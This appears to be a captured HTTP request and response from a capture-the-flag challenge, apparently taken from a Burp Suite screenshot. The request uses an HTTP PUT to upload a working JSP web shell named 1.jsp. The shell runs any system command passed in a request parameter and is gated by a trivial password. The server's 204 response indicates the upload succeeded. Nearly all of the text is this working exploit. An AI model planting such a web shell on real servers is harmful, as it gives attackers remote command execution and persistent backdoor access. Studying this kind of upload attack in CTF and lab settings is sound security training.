 Request
Pretty Raw Hex \n Select extension...
1 PUT /1.jsp/ HTTP/1.1
2 Host: 2ceea343-31a6-4886-ac4f-f09685b78057.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: https://2ceea343-31a6-4886-ac4f-f09685b78057.challenge.ctf.show/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Length: 375
19
20 <%
21 if("1".equals(request.getParameter("pwd"))){
22 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("p")).getInputStream();
23 int a = -1;
24 byte[] b = new byte[2048];
25 out.print("<pre>
");
26 while((a=in.read(b))!=-1){
27 out.print(new String(b));
28 }
29 out.print("
</pre>
");
30 }
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 204 No Content
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 03:59:34 GMT
4 Connection: close
5 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
8 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
9 Access-Control-Max-Age: 1728000
10
11